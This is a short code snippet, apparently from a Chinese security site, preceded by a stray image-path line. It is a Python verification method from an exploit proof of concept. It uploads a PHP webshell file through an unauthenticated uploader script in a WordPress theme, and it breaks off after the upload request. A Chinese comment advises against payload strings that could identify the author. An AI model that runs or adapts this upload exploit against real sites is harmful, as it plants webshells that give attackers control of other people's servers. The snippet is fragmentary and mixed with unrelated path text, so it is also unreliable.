 def _verify(self):
    output = Output(self)
    result = {}

    v_webshell = PhpVerify()
    v_url = '/wp-content/themes/area53/framework/_scripts/valums_uploader/php.php'
    file_name = 'kstest.php' 切勿在 Payload 中使用具有个人/公司特征的固定字符
    file_content = v_webshell.get_content()
    file_type = 'text/plain'
    form_data = {
        'qqfile': (file_name, file_content, file_type)
    }
    response = req.post(self.url + v_url, files=form_data)
drops.wooyun.org